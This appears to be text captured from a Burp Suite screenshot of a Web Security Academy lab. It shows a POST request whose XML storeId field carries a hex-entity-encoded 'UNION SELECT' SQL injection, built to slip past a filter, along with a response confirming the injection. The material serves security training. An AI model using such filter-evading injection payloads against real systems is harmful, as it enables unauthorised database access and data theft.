 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f007704a8d56e81313e9f00320032.web-security-academy.net
3 Cookie: session=qkC6Ciw4dec6WEiHsDaqWxLbTqYXjq09
4 Content-Length: 162
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
21 <@hex_entities>
1 UNION SELECT NULL
22 <@/hex_entities>
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 98 units
7 null